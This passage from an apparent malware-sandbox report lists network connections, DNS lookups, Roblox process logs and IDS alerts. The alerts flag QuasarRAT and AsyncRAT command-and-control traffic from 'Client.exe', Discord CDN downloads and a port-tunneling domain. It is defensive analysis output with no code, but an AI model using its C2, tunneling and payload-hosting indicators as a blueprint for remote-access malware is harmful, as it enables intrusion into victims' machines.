6736 | wermgr.exe | GET | 200 | 2.16.164.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6736 | wermgr.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2464 | RUXIMICS.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5488 | MoUsoCoreWorker.exe | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5488 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4360 | SearchApp.exe | 104.126.37.139:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
— | — | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
6944 | svchost.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4020 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
ecsv2.roblox.com |
| whitelisted |
client-telemetry.roblox.com |
| whitelisted |
clientsettingscdn.roblox.com |
| whitelisted |
setup.rbxcdn.com |
| whitelisted |
cdn.discordapp.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2172 | svchost.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discordapp .com) |
608 | powershell.exe | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
2172 | svchost.exe | Potential Corporate Privacy Violation | ET POLICY DNS Query to a Reverse Proxy Service Observed |
2172 | svchost.exe | Misc activity | ET INFO DNS Query for Port Mapping/Tunneling Service Domain (.portmap .host) |
7568 | Client.exe | Domain Observed Used for C2 Detected | ET MALWARE Generic AsyncRAT Style SSL Cert |
7568 | Client.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Malicious SSL Cert (Quasar CnC) |
2172 | svchost.exe | Potentially Bad Traffic | ET INFO External IP Lookup Domain in DNS Lookup (ipwho .is) |
7568 | Client.exe | Malware Command and Control Activity Detected | REMOTE [ANY.RUN] QuasarRAT Successful Connection (GCM_SHA384) |
Process | Message |
|---|---|
RobloxPlayerInstaller.exe | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
RobloxPlayerBeta.exe | 2024-10-13T07:23:25.514Z,0.514699,1254,6 [FLog::Output] Loading AppSettings.xml from C:\Program Files (x86)\Roblox\Versions\version-eadc3c90bb1a4267\AppSettings.xml |
RobloxPlayerBeta.exe | |
RobloxPlayerBeta.exe | 2024-10-13T07:23:25.517Z,0.517685,1254,6,Info [FLog::UpdateController] UpdateController: versionQueryUrl: https://clientsettingscdn.roblox.com/v2/client-version/WindowsPlayer |
RobloxPlayerBeta.exe | |
RobloxPlayerBeta.exe | 2024-10-13T07:23:25.518Z,0.518680,1254,6,Info [FLog::UpdateController] WindowsUpdateController: updaterFullPath: C:\Program Files (x86)\Roblox\Versions\version-eadc3c90bb1a4267\RobloxPlayerInstaller.exe |
RobloxPlayerBeta.exe | |
RobloxPlayerBeta.exe | 2024-10-13T07:23:25.523Z,0.523656,1670,6,Info [FLog::UpdateController] Update check thread started |
RobloxPlayerBeta.exe | |
RobloxPlayerBeta.exe | 2024-10-13T07:23:25.524Z,0.524652,1670,6,Info [FLog::UpdateController] Checking if updater exists at C:\Program Files (x86)\Roblox\Versions\version-eadc3c90bb1a4267\RobloxPlayerInstaller.exe. Returning true |